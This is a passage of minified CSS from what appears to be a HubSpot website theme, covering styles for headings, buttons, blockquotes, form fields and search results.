.pf-column:first-child [data-fs=h2]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h3]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h4]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h5]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h6]:first-child,.pf-content-columns .pf-column:first-child h1:first-child,.pf-content-columns .pf-column:first-child h2:first-child,.pf-content-columns .pf-column:first-child h3:first-child,.pf-content-columns .pf-column:first-child h4:first-child,.pf-content-columns .pf-column:first-child h5:first-child,.pf-content-columns .pf-column:first-child h6:first-child{margin-top:0}.h1-l>span.bold,.h1-l>strong,.h1-xl>span.bold,.h1-xl>strong,.h1>span.bold,.h1>strong,.h2>span.bold,.h2>strong,.h3>span.bold,.h3>strong,.h4>span.bold,.h4>strong,.h5>span.bold,.h5>strong,.h6>span.bold,.h6>strong,[data-fs=h1-l]>span.bold,[data-fs=h1-l]>strong,[data-fs=h1-xl]>span.bold,[data-fs=h1-xl]>strong,[data-fs=h1]>span.bold,[data-fs=h1]>strong,[data-fs=h2]>span.bold,[data-fs=h2]>strong,[data-fs=h3]>span.bold,[data-fs=h3]>strong,[data-fs=h4]>span.bold,[data-fs=h4]>strong,[data-fs=h5]>span.bold,[data-fs=h5]>strong,[data-fs=h6]>span.bold,[data-fs=h6]>strong,h1>span.bold,h1>strong,h2>span.bold,h2>strong,h3>span.bold,h3>strong,h4>span.bold,h4>strong,h5>span.bold,h5>strong,h6>span.bold,h6>strong{font-weight:var(--weight-heading--bold)}.h1-l>span,.h1-xl>span,.h1>span,.h2>span,.h3>span,.h4>span,.h5>span,.h6>span,[data-fs=h1-l]>span,[data-fs=h1-xl]>span,[data-fs=h1]>span,[data-fs=h2]>span,[data-fs=h3]>span,[data-fs=h4]>span,[data-fs=h5]>span,[data-fs=h6]>span,h1>span,h2>span,h3>span,h4>span,h5>span,h6>span{font-weight:var(--weight-heading--default)}.h1-l>span>span.bold,.h1-l>span>strong,.h1-xl>span>span.bold,.h1-xl>span>strong,.h1>span>span.bold,.h1>span>strong,.h2>span>span.bold,.h2>span>strong,.h3>span>span.bold,.h3>span>strong,.h4>span>span.bold,.h4>span>strong,.h5>span>span.bold,.h5>span>strong,.h6>span>span.bold,.h6>span>strong,[data-fs=h1-l]>span>span.bold,[data-fs=h1-l]>span>strong,[data-fs=h1-xl]>span>span.bold,[data-fs=h1-xl]>span>strong,[data-fs=h1]>span>span.bold,[data-fs=h1]>span>strong,[data-fs=h2]>span>span.bold,[data-fs=h2]>span>strong,[data-fs=h3]>span>span.bold,[data-fs=h3]>span>strong,[data-fs=h4]>span>span.bold,[data-fs=h4]>span>strong,[data-fs=h5]>span>span.bold,[data-fs=h5]>span>strong,[data-fs=h6]>span>span.bold,[data-fs=h6]>span>strong,h1>span>span.bold,h1>span>strong,h2>span>span.bold,h2>span>strong,h3>span>span.bold,h3>span>strong,h4>span>span.bold,h4>span>strong,h5>span>span.bold,h5>span>strong,h6>span>span.bold,h6>span>strong{font-weight:var(--weight-heading--bold)}.h1 *,.h1-l *,.h1-xl *,.h2 *,.h3 *,.h4 *,.h5 *,.h6 *,[data-fs=h1-l] *,[data-fs=h1-xl] *,[data-fs=h1] *,[data-fs=h2] *,[data-fs=h3] *,[data-fs=h4] *,[data-fs=h5] *,[data-fs=h6] *,h1 *,h2 *,h3 *,h4 *,h5 *,h6 *{color:currentColor}.h1 a:is([data-unstyled]),.h1-l a:is([data-unstyled]),.h1-xl a:is([data-unstyled]),.h2 a:is([data-unstyled]),.h3 a:is([data-unstyled]),.h4 a:is([data-unstyled]),.h5 a:is([data-unstyled]),.h6 a:is([data-unstyled]),[data-fs=h1-l] a:is([data-unstyled]),[data-fs=h1-xl] a:is([data-unstyled]),[data-fs=h1] a:is([data-unstyled]),[data-fs=h2] a:is([data-unstyled]),[data-fs=h3] a:is([data-unstyled]),[data-fs=h4] a:is([data-unstyled]),[data-fs=h5] a:is([data-unstyled]),[data-fs=h6] a:is([data-unstyled]),h1 a:is([data-unstyled]),h2 a:is([data-unstyled]),h3 a:is([data-unstyled]),h4 a:is([data-unstyled]),h5 a:is([data-unstyled]),h6 a:is([data-unstyled]){color:currentColor;text-decoration:none}.h1 a:is([data-unstyled]):focus,.h1 a:is([data-unstyled]):hover,.h1-l a:is([data-unstyled]):focus,.h1-l a:is([data-unstyled]):hover,.h1-xl a:is([data-unstyled]):focus,.h1-xl a:is([data-unstyled]):hover,.h2 a:is([data-unstyled]):focus,.h2 a:is([data-unstyled]):hover,.h3 a:is([data-unstyled]):focus,.h3 a:is([data-unstyled]):hover,.h4 a:is([data-unstyled]):focus,.h4 a:is([data-unstyled]):hover,.h5 a:is([data-unstyled]):focus,.h5 a:is([data-unstyled]):hover,.h6 a:is([data-unstyled]):focus,.h6 a:is([data-unstyled]):hover,[data-fs=h1-l] a:is([data-unstyled]):focus,[data-fs=h1-l] a:is([data-unstyled]):hover,[data-fs=h1-xl] a:is([data-unstyled]):focus,[data-fs=h1-xl] a:is([data-unstyled]):hover,[data-fs=h1] a:is([data-unstyled]):focus,[data-fs=h1] a:is([data-unstyled]):hover,[data-fs=h2] a:is([data-unstyled]):focus,[data-fs=h2] a:is([data-unstyled]):hover,[data-fs=h3] a:is([data-unstyled]):focus,[data-fs=h3] a:is([data-unstyled]):hover,[data-fs=h4] a:is([data-unstyled]):focus,[data-fs=h4] a:is([data-unstyled]):hover,[data-fs=h5] a:is([data-unstyled]):focus,[data-fs=h5] a:is([data-unstyled]):hover,[data-fs=h6] a:is([data-unstyled]):focus,[data-fs=h6] a:is([data-unstyled]):hover,h1 a:is([data-unstyled]):focus,h1 a:is([data-unstyled]):hover,h2 a:is([data-unstyled]):focus,h2 a:is([data-unstyled]):hover,h3 a:is([data-unstyled]):focus,h3 a:is([data-unstyled]):hover,h4 a:is([data-unstyled]):focus,h4 a:is([data-unstyled]):hover,h5 a:is([data-unstyled]):focus,h5 a:is([data-unstyled]):hover,h6 a:is([data-unstyled]):focus,h6 a:is([data-unstyled]):hover{text-decoration:underline}.h1 a:not([data-unstyled]),.h1-l a:not([data-unstyled]),.h1-xl a:not([data-unstyled]),.h2 a:not([data-unstyled]),.h3 a:not([data-unstyled]),.h4 a:not([data-unstyled]),.h5 a:not([data-unstyled]),.h6 a:not([data-unstyled]),[data-fs=h1-l] a:not([data-unstyled]),[data-fs=h1-xl] a:not([data-unstyled]),[data-fs=h1] a:not([data-unstyled]),[data-fs=h2] a:not([data-unstyled]),[data-fs=h3] a:not([data-unstyled]),[data-fs=h4] a:not([data-unstyled]),[data-fs=h5] a:not([data-unstyled]),[data-fs=h6] a:not([data-unstyled]),h1 a:not([data-unstyled]),h2 a:not([data-unstyled]),h3 a:not([data-unstyled]),h4 a:not([data-unstyled]),h5 a:not([data-unstyled]),h6 a:not([data-unstyled]){color:currentColor!important;text-decoration:none!important;transition:all .25s ease}.h1 a:not([data-unstyled]):focus,.h1 a:not([data-unstyled]):hover,.h1-l a:not([data-unstyled]):focus,.h1-l a:not([data-unstyled]):hover,.h1-xl a:not([data-unstyled]):focus,.h1-xl a:not([data-unstyled]):hover,.h2 a:not([data-unstyled]):focus,.h2 a:not([data-unstyled]):hover,.h3 a:not([data-unstyled]):focus,.h3 a:not([data-unstyled]):hover,.h4 a:not([data-unstyled]):focus,.h4 a:not([data-unstyled]):hover,.h5 a:not([data-unstyled]):focus,.h5 a:not([data-unstyled]):hover,.h6 a:not([data-unstyled]):focus,.h6 a:not([data-unstyled]):hover,[data-fs=h1-l] a:not([data-unstyled]):focus,[data-fs=h1-l] a:not([data-unstyled]):hover,[data-fs=h1-xl] a:not([data-unstyled]):focus,[data-fs=h1-xl] a:not([data-unstyled]):hover,[data-fs=h1] a:not([data-unstyled]):focus,[data-fs=h1] a:not([data-unstyled]):hover,[data-fs=h2] a:not([data-unstyled]):focus,[data-fs=h2] a:not([data-unstyled]):hover,[data-fs=h3] a:not([data-unstyled]):focus,[data-fs=h3] a:not([data-unstyled]):hover,[data-fs=h4] a:not([data-unstyled]):focus,[data-fs=h4] a:not([data-unstyled]):hover,[data-fs=h5] a:not([data-unstyled]):focus,[data-fs=h5] a:not([data-unstyled]):hover,[data-fs=h6] a:not([data-unstyled]):focus,[data-fs=h6] a:not([data-unstyled]):hover,h1 a:not([data-unstyled]):focus,h1 a:not([data-unstyled]):hover,h2 a:not([data-unstyled]):focus,h2 a:not([data-unstyled]):hover,h3 a:not([data-unstyled]):focus,h3 a:not([data-unstyled]):hover,h4 a:not([data-unstyled]):focus,h4 a:not([data-unstyled]):hover,h5 a:not([data-unstyled]):focus,h5 a:not([data-unstyled]):hover,h6 a:not([data-unstyled]):focus,h6 a:not([data-unstyled]):hover{opacity:.7;text-decoration:none!important;transition:all .25s ease}.h1,[data-fs=h1],h1{--letter-spacing-heading:var(--letter-spacing-h1);--line-height-heading:var(--line-height-h1);--size-heading:var(--size-h1);--weight-heading--default:var(--weight-h1--default);--weight-heading--bold:var(--weight-h1--bold)}.h2,[data-fs=h2],h2{--letter-spacing-heading:var(--letter-spacing-h2);--line-height-heading:var(--line-height-h2);--size-heading:var(--size-h2);--weight-heading--default:var(--weight-h2--default);--weight-heading--bold:var(--weight-h2--bold)}.h3,[data-fs=h3],h3{--letter-spacing-heading:var(--letter-spacing-h3);--line-height-heading:var(--line-height-h3);--size-heading:var(--size-h3);--weight-heading--default:var(--weight-h3--default);--weight-heading--bold:var(--weight-h3--bold)}.h4,[data-fs=h4],h4{--letter-spacing-heading:var(--letter-spacing-h4);--line-height-heading:var(--line-height-h4);--size-heading:var(--size-h4);--weight-heading--default:var(--weight-h4--default);--weight-heading--bold:var(--weight-h4--bold)}.h5,[data-fs=h5],h5{--letter-spacing-heading:var(--letter-spacing-h5);--line-height-heading:var(--line-height-h5);--size-heading:var(--size-h5);--weight-heading--default:var(--weight-h5--default);--weight-heading--bold:var(--weight-h5--bold)}.h6,[data-fs=h6],h6{--letter-spacing-heading:var(--letter-spacing-h6);--line-height-heading:var(--line-height-h6);--size-heading:var(--size-h6);--weight-heading--default:var(--weight-h6--default);--weight-heading--bold:var(--weight-h6--bold)}.h6-s,[data-fs=h6-s],h6-s{--letter-spacing-heading:var(--letter-spacing-h6-s);--line-height-heading:var(--line-height-h6-s);--size-heading:var(--size-h6-s);--weight-heading--default:var(--weight-h6-s--default);--weight-heading--bold:var(--weight-h6-s--bold)}.h6-xs,[data-fs=h6-xs],h6-xs{--letter-spacing-heading:var(--letter-spacing-h6-xs);--line-height-heading:var(--line-height-h6-xs);--size-heading:var(--size-h6-xs);--weight-heading--default:var(--weight-h6-xs--default);--weight-heading--bold:var(--weight-h6-xs--bold)}.h1-l,[data-fs=h1-l],h1-l{--letter-spacing-heading:var(--letter-spacing-h1-l);--line-height-heading:var(--line-height-h1-l);--size-heading:var(--size-h1-l);--weight-heading--default:var(--weight-h1-l--default);--weight-heading--bold:var(--weight-h1-l--bold)}.h1-xl,[data-fs=h1-xl],h1-xl{--letter-spacing-heading:var(--letter-spacing-h1-xl);--line-height-heading:var(--line-height-h1-xl);--size-heading:var(--size-h1-xl);--weight-heading--default:var(--weight-h1-xl--default);--weight-heading--bold:var(--weight-h1-xl--bold)}.pf-label{color:var(--label-color);display:block;font-family:var(--font-default);font-size:var(--label-size);font-weight:500;letter-spacing:1px;line-height:1;margin:15px 0;text-transform:uppercase;--label-size:var(--size-default);--label-color:var(--color-default)}.pf-label:is([data-label-size=small]){--label-size:var(--size-small)}.pf-label:is([data-label-size=large]){--label-size:var(--size-large)}p{font-size:var(--size-default);margin:20px 0}p b,p strong{font-weight:600}:is(.strikethrough){text-decoration:line-through}:is(.strikethrough) *{text-decoration:line-through}:is(.underline){text-decoration:underline}:is(.underline) *{text-decoration:underline}:is(.strikethrough):is(.underline){text-decoration:line-through underline}:is(.strikethrough):is(.underline) *{text-decoration:line-through underline}:is(.italic){font-style:italic}:is(.italic) *{font-style:italic}:is(.bold){font-weight:700}:is(.bold) *{font-weight:700}:is(.uppercase){text-transform:uppercase}:is(.uppercase) *{text-transform:uppercase}blockquote{background:var(--color-grey-97);font-family:var(--font-quotes);margin:20px 0;padding:30px}blockquote:before{color:var(--color-aqua);content:open-quote;display:block;font-size:calc(var(--size-large)*4);margin-bottom:calc(var(--size-large)*-2.5)}@media print,screen and (min-width:768px){blockquote:before{font-size:calc(var(--size-large)*5);margin-bottom:calc(var(--size-large)*-2.5)}}blockquote .h1,blockquote .h2,blockquote .h3,blockquote .h4,blockquote .h5,blockquote .h6,blockquote h1,blockquote h2,blockquote h3,blockquote h4,blockquote h5,blockquote h6{line-height:1.4}.body-container a{text-decoration:none}.body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]){color:var(--color-link);font-weight:600;text-decoration-color:currentColor;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:2px}.body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]):focus,.body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]):hover{text-decoration-thickness:1px}.body-container ol:not([role=menu]),.body-container ul:not([role=menu]){margin:20px 0;padding-left:17px}.body-container ol:not([role=menu]) li:not(.body-container ul:not([role=menu]) li:last-child,.body-container ol:not([role=menu]) li:last-child),.body-container ul:not([role=menu]) li:not(.body-container ul:not([role=menu]) li:last-child,.body-container ol:not([role=menu]) li:last-child){padding-bottom:10px}.widget-type-linked_image .hs-image-widget{display:block}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div[data-smaller-headings] h1{--size-heading:calc(var(--size-h1)*0.8)}div[data-smaller-headings] h2{--size-heading:calc(var(--size-h2)*0.8)}div[data-smaller-headings] h3{--size-heading:calc(var(--size-h3)*0.8)}div[data-smaller-headings] h4{--size-heading:calc(var(--size-h4)*0.8)}div[data-smaller-headings] h5{--size-heading:calc(var(--size-h5)*0.8)}div[data-smaller-headings] h6{--size-heading:calc(var(--size-h6)*0.8)}div[data-smaller-headings] h6-s{--size-heading:calc(var(--size-h6-s)*0.8)}div[data-smaller-headings] h6-xs{--size-heading:calc(var(--size-h6-xs)*0.8)}div[data-smaller-headings] h1-l{--size-heading:calc(var(--size-h1-l)*0.8)}div[data-smaller-headings] h1-xl{--size-heading:calc(var(--size-h1-xl)*0.8)}.pf-buttons-container{padding-top:var(--size-small)}.pf-buttons-container>div{align-items:center;display:flex;flex-flow:row wrap;gap:var(--size-small)}.pf-buttons-container>div:is([data-justify=flex-start]){justify-content:flex-start}.pf-buttons-container>div:is([data-justify=center]){justify-content:center}.pf-buttons-container>div:is([data-justify=flex-end]){justify-content:flex-end}button{-webkit-appearance:none;background:none;border:none;padding:0}.hs-button{align-items:center;background-color:var(--button-background);border:var(--button-border);border-radius:var(--button-border-radius);box-shadow:var(--button-box-shadow);color:var(--button-color)!important;cursor:var(--button-cursor);display:inline-flex;flex-direction:var(--button-direction);font-family:var(--font-buttons);font-size:var(--button-base-size);font-weight:var(--button-font-weight);gap:var(--button-gap);justify-content:center;letter-spacing:var(--button-spacing);line-height:var(--button-line-height);min-height:var(--button-height);min-width:var(--button-height);opacity:var(--button-opacity);padding:calc(var(--button-padding)*.5) var(--button-padding);-webkit-text-decoration:var(--button-text-decoration);text-decoration:var(--button-text-decoration);text-transform:var(--button-text-transform);transform:var(--button-transform);transition:var(--button-transition);--button-base-size:var(--size-medium);--button-border:var(--button-border-width) var(--button-border-style) var(--button-border-color);--button-border-width:0px;--button-border-style:solid;--button-border-color:var(--button-color);--button-border-radius:calc(var(--button-base-size)*1.5);--button-color:var(--color-white);--button-cursor:pointer;--button-font-weight:700;--button-gap:calc(var(--button-base-size)*0.5);--button-line-height:1;--button-direction:row;--button-height:calc(var(--button-base-size)*3 - var(--button-border-width)*2);--button-padding:calc(var(--button-base-size)*1.5 - var(--button-border-width));--button-text-decoration:none!important;--button-text-transform:none;--button-transition:all 250ms ease;--button-transform:none;--button-icon-color:#fff;--button-icon-shift:10px}.hs-button:has(.pf-icon:first-child){--button-padding:calc(var(--button-base-size)*1.5 - var(--button-border-width)) 0}.hs-button .text{color:currentColor}.hs-button:is([data-direction=row-reverse]){--button-direction:row-reverse}.hs-button .pf-icon{color:var(--button-icon-color);fill:var(--button-icon-color);font-size:var(--button-base-size);height:calc(var(--button-base-size)*1.2);transition:color .25s cubic-bezier(var(--bezier)),fill .25s cubic-bezier(var(--bezier));width:calc(var(--button-base-size)*1.2)}.hs-button .pf-icon,.hs-button .pf-icon .material-icons{--icon-size:calc(var(--button-base-size)*1.2);--icon-color:var(--button-icon-color)}.hs-button:is([disabled]){--button-opacity:0.5;--button-cursor:no-drop}.hs-button:not([disabled]):is(:focus),.hs-button:not([disabled]):is(:hover){--button-transform:translateY(-2px)}.hs-button:not([disabled]):is(:active){--button-transform:translateY(2px)}.hs-button:is(.dark-blue),.hs-button:is(.tertiary){--button-background:var(--color-icp-dark-blue);--button-color:var(--color-white);--button-icon-color:var(--color-icp-cyan)}.hs-button:is(.magenta){--button-background:var(--color-icp-magenta);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}.hs-button:is(.purple){--button-background:var(--color-icp-purple);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}.hs-button:is(.cyan){--button-background:var(--color-icp-cyan);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}.hs-button:is(.black){--button-background:var(--color-icp-black);--button-color:var(--color-white);--button-icon-color:var(--color-icp-magenta)}.hs-button:is(.white){--button-background:var(--color-white);--button-color:var(--color-icp-black);--button-icon-color:var(--color-icp-dark-blue);--button-box-shadow:0 2px 2px rgb(var(--color-icp-black-rgb)/10%),0 0 30px rgb(var(--color-icp-black-rgb)/5%)}.hs-button:is(.green),.hs-button:is(.secondary){--button-background:var(--color-icp-green);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}.hs-button:is(.primary),.hs-button:is(.red),.hs-button:is(.yellow){--button-background:var(--color-icp-yellow);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--dark-blue),html .hs-button:is(:focus):is(.hover--tertiary),html .hs-button:is(:hover):is(.hover--dark-blue),html .hs-button:is(:hover):is(.hover--tertiary),html a:is(:focus) .hs-button:is(.hover--dark-blue),html a:is(:focus) .hs-button:is(.hover--tertiary),html a:is(:hover) .hs-button:is(.hover--dark-blue),html a:is(:hover) .hs-button:is(.hover--tertiary){--button-background:var(--color-icp-dark-blue);--button-color:var(--color-white);--button-icon-color:var(--color-icp-cyan)}html .hs-button:is(:focus):is(.hover--magenta),html .hs-button:is(:hover):is(.hover--magenta),html a:is(:focus) .hs-button:is(.hover--magenta),html a:is(:hover) .hs-button:is(.hover--magenta){--button-background:var(--color-icp-magenta);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--purple),html .hs-button:is(:hover):is(.hover--purple),html a:is(:focus) .hs-button:is(.hover--purple),html a:is(:hover) .hs-button:is(.hover--purple){--button-background:var(--color-icp-purple);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--cyan),html .hs-button:is(:hover):is(.hover--cyan),html a:is(:focus) .hs-button:is(.hover--cyan),html a:is(:hover) .hs-button:is(.hover--cyan){--button-background:var(--color-icp-cyan);--button-color:var(--color-white);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--black),html .hs-button:is(:hover):is(.hover--black),html a:is(:focus) .hs-button:is(.hover--black),html a:is(:hover) .hs-button:is(.hover--black){--button-background:var(--color-icp-black);--button-color:var(--color-white);--button-icon-color:var(--color-icp-magenta)}html .hs-button:is(:focus):is(.hover--white),html .hs-button:is(:hover):is(.hover--white),html a:is(:focus) .hs-button:is(.hover--white),html a:is(:hover) .hs-button:is(.hover--white){--button-background:var(--color-white);--button-color:var(--color-icp-black);--button-icon-color:var(--color-icp-dark-blue);--button-box-shadow:0 2px 2px rgb(var(--color-icp-black-rgb)/10%),0 0 30px rgb(var(--color-icp-black-rgb)/5%)}html .hs-button:is(:focus):is(.hover--green),html .hs-button:is(:focus):is(.hover--secondary),html .hs-button:is(:hover):is(.hover--green),html .hs-button:is(:hover):is(.hover--secondary),html a:is(:focus) .hs-button:is(.hover--green),html a:is(:focus) .hs-button:is(.hover--secondary),html a:is(:hover) .hs-button:is(.hover--green),html a:is(:hover) .hs-button:is(.hover--secondary){--button-background:var(--color-icp-green);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}html .hs-button:is(:focus):is(.hover--primary),html .hs-button:is(:focus):is(.hover--red),html .hs-button:is(:focus):is(.hover--yellow),html .hs-button:is(:hover):is(.hover--primary),html .hs-button:is(:hover):is(.hover--red),html .hs-button:is(:hover):is(.hover--yellow),html a:is(:focus) .hs-button:is(.hover--primary),html a:is(:focus) .hs-button:is(.hover--red),html a:is(:focus) .hs-button:is(.hover--yellow),html a:is(:hover) .hs-button:is(.hover--primary),html a:is(:hover) .hs-button:is(.hover--red),html a:is(:hover) .hs-button:is(.hover--yellow){--button-background:var(--color-icp-yellow);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}a:not(:focus) .hs-button:is(.default--hidden),a:not(:hover) .hs-button:is(.default--hidden){--button-opacity:0}a:is(:focus) .hs-button:is(.default--hidden),a:is(:hover) .hs-button:is(.default--hidden){--button-opacity:1}.hs-button:is(.cta_button){box-sizing:border-box!important}.hs-button:is(.small){--button-base-size:var(--size-xsmall)}.hs-button:is(.medium),.hs-button:not(.small):not(.large):not(.xlarge){--button-base-size:var(--size-small)}.hs-button:is(.large){--button-base-size:var(--size-medium)}.hs-button:is(.xlarge){--button-base-size:var(--size-large)}* .hs-form,* .submitted-message{--color-form-background:var(--color-white);--color-form-text-rgb:var(--color-icp-black-rgb);--color-form-text:rgb(var(--color-form-text-rgb)/100%);--color-label-text:var(--color-form-text);--color-field-error:#c00;--color-field-focus:rgb(var(--color-icp-cyan-rgb)/80%);--color-field-placeholder:var(--color-form-text);--color-field-text:var(--color-form-text);--color-field-border:var(--color-form-text);--color-field-background:var(--color-white);--color-field-bxsh:none;--radius-form-input:24px}.hs-form,.submitted-message{background:var(--color-form-background);border-radius:var(--radius-large);color:var(--color-form-text);outline:1px solid rgb(var(--color-form-text-rgb)/25%);padding:var(--space-small);--color-heading:var(--color-form-text);--color-default:var(--color-form-text)}@media screen and (max-width:767px){.hs-form{margin-left:calc(var(--content-padding)*-.5);margin-right:calc(var(--content-padding)*-.5)}}.hs-form *{color:var(--color-form-text)}.hs-form input:is(:focus),.hs-form textarea:is(:focus){--color-field-bxsh:inset 0 4px 6px rgb(var(--color-icp-black-rgb)/20%)}.hs-form input:is(:focus),.hs-form select:is(:focus),.hs-form textarea:is(:focus){--color-field-border:var(--color-grey-20)}.hs-form input:is(.invalid),.hs-form select:is(.invalid),.hs-form textarea:is(.invalid){--color-field-border:var(--color-field-error);outline:2px solid var(--color-field-error);outline-offset:-3px}.hs-form ::placeholder{color:var(--color-field-placeholder)}html body .form-title{font-weight:700}html body .form-title:empty{display:none}html body .hs-form{font-size:16px}html body .hs-form label{padding:0}@media print,screen and (min-width:768px){html body .hs-form label.hs-form-booleancheckbox-display{align-items:center;display:flex;font-size:13px;gap:5px}html body .hs-form label.hs-form-booleancheckbox-display *{color:currentColor;font-size:inherit;margin:0;padding:0}}html body .hs-form label *{color:currentColor;font-size:inherit}html body .hs-form .hs-form-field{padding:5px 0}@media print,screen and (min-width:768px){html body .hs-form .hs-form-field{padding-bottom:15px}}html body .hs-form .hs-form-field>label{font-size:var(--size-medium);font-weight:600}html body .hs-form .hs-form-field>label span{font-size:inherit;font-weight:inherit}html body .hs-field-desc{font-size:var(--size-small);margin-bottom:4px}html body label{color:var(--color-label-text);display:inline-block;font-weight:500;line-height:20px;margin-bottom:10px;padding:5px 0}html body label span{font-weight:500}html body label .hs-form-required{color:red;margin-left:5px}html body .hs-error-msgs{list-style:none;margin:0;padding:0 5px;position:relative}html body .hs-error-msgs label{background:var(--color-field-error);border-radius:0 0 1px 1px;border-radius:20px;color:#fff;display:block;font-size:13px;font-size:14px;font-weight:400;line-height:1.5;margin-bottom:4px;margin-top:-10px;padding:5px 10px;text-align:center}html body .hs_error_rollup{border-top:1px solid var(--color-field-border);margin-top:15px;padding-top:15px}html body .hs_error_rollup .hs-error-msgs{margin-bottom:15px;padding:0}html body input[type=color],html body input[type=date],html body input[type=datetime-local],html body input[type=datetime],html body input[type=email],html body input[type=file],html body input[type=month],html body input[type=number],html body input[type=password],html body input[type=search],html body input[type=tel],html body input[type=text],html body input[type=time],html body input[type=url],html body input[type=week],html body select,html body textarea{background:var(--color-field-background);border:1px solid var(--color-field-border);border-radius:var(--radius-form-input);box-shadow:var(--color-field-bxsh);box-sizing:border-box;color:var(--color-field-text);display:block;font-family:var(--font-form);font-size:var(--size-default);line-height:20px;max-width:100%;padding:10px 15px;width:100%}html body input[type=color]:focus,html body input[type=date]:focus,html body input[type=datetime-local]:focus,html body input[type=datetime]:focus,html body input[type=email]:focus,html body input[type=file]:focus,html body input[type=month]:focus,html body input[type=number]:focus,html body input[type=password]:focus,html body input[type=search]:focus,html body input[type=tel]:focus,html body input[type=text]:focus,html body input[type=time]:focus,html body input[type=url]:focus,html body input[type=week]:focus,html body select:focus,html body textarea:focus{outline:2px solid var(--color-field-focus);outline-offset:-3px}html body textarea{box-sizing:border-box;display:block}html body textarea:focus{outline:2px solid var(--color-field-focus);outline-offset:-3px}html body select{box-sizing:border-box}html body .hs-fieldtype-select .input{height:42px;position:relative}html body .hs-fieldtype-select .input:before{content:" ";display:block;display:inline-block;font-family:Material Icons!important;font-size:16px;font-style:normal;font-weight:400;height:16px;letter-spacing:normal;line-height:1;position:absolute;right:15px;text-transform:none;top:calc(50% - 8px);width:16px;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"unfold_more";font-feature-settings:"liga"}html body .hs-fieldtype-select .input select{-webkit-appearance:none;appearance:none;background:var(--color-field-background);border:1px solid var(--color-field-border);box-shadow:0 2px 8px rgba(0,0,0,.2);color:var(--color-field-text);cursor:pointer;font-size:18px;font-weight:500;height:42px;padding-right:32px;width:100%}html body form.hs-form .hs-form-field ul.inputs-list{list-style:none;padding:0}html body form.hs-form .hs-form-field ul.inputs-list.multi-container{display:flex;flex-flow:column nowrap;gap:var(--space-xxsmall);margin:0}html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox,html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio{flex:0 0 100%!important;margin:0!important;padding:0!important}html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox label.hs-form-checkbox-display,html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox label.hs-form-radio-display,html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio label.hs-form-checkbox-display,html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio label.hs-form-radio-display{display:inline-flex;gap:10px;margin:0!important;width:100%}html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox label.hs-form-checkbox-display input:is(:focus),html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-checkbox label.hs-form-radio-display input:is(:focus),html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio label.hs-form-checkbox-display input:is(:focus),html body form.hs-form .hs-form-field ul.inputs-list.multi-container .hs-form-radio label.hs-form-radio-display input:is(:focus){outline:none}html body input[type=checkbox]:focus{outline:2px solid var(--color-field-focus)}html body .actions{padding-top:15px}::placeholder{font-weight:400;opacity:.5}.hs_cos_wrapper_type_form{display:block}.hs_cos_wrapper_type_form input[type=submit]{cursor:pointer}.hs_cos_wrapper_type_form input[type=submit].hs-button{border:none}#hs_form_target_blog_subscription input[type=checkbox],#hs_form_target_blog_subscription input[type=radio]{margin-right:10px;width:auto!important}.hs-search-field.hs-search-field--open .hs-search-field__suggestions{border:none!important;display:block}.hs-search-field__suggestions{background:#fff;border-radius:8px;box-shadow:0 25px 50px rgba(0,0,0,.15);display:none}.hs-search-field__suggestions li{padding:10px 15px}.hs-search-field__suggestions li#results-for{padding-top:20px}.hs-search-field__suggestions li:last-child{padding-bottom:20px}.hs-search-field__suggestions li a{padding-left:0}.hs-search-results{padding-bottom:30px;padding-top:30px}.hs-search-results__listing{padding-bottom:15px}@media print,screen and (min-width:768px){.hs-search-results__listing{margin-bottom:30px}}.hs-search-results li{margin-bottom:5px;padding:15px 0 20px;position:relative}.hs-search-results li:after{background:rgba(0,0,0,.02);bottom:0;content:" ";height:6px;left:50%;margin-left:-100px;position:absolute;width:200px}.hs-search-results li:last-child{margin-bottom:0;padding-bottom:0}.hs-search-results li:last-child:after{display:none}@media screen and (min-width:992px){.hs-search-results__title{font-size:20px}}.hs-search-results__description .hs-search-highlight{background:rgba(255,255,0,.1);-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline;padding:2px}.hs-search-results__pagination{padding-top:15px;position:relative}@media print,screen and (min-width:768px){.hs-search-results__pagination{padding-top:30px}}.hs-search-results__pagination:after{background:rgba(0,0,0,.02);content:" ";height:6px;left:50%;margin-left:-100px;position:absolute;top:0;width:200px}.hs-search-results__pagination 